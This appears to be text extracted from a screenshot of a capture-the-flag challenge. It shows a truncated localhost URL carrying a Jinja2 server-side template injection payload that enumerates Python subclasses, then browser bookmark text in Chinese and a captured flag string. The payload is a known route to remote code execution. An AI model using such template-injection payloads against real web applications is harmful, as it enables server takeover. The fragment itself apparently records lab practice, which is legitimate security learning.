 127.0.0.1:5000/index?username={%%20for%20c%20in%20%27%27.__class__.__base__.__subclasses__()%20%}%20{%%20if%20c.__nam
应用 YouTube 地图 资讯 翻译 Chrome 网上应用店 ThinkPHP5 5.0.22... QWB2019_writeu... 2019 第三届强网杯... think
Welcome flag{e10adc-3949ba5-9abbe5-6e057f-20f883e}